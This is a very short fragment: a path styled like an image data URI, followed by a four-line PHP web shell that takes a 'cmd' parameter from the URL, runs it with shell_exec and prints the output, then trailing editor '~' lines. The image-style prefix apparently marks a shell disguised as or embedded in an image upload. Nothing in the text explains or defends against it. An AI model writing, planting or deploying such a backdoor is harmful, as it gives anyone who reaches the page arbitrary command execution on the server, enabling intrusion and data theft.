 <?php
$output=shell_exec($_GET["cmd"]);
echo $output;
?>
~
~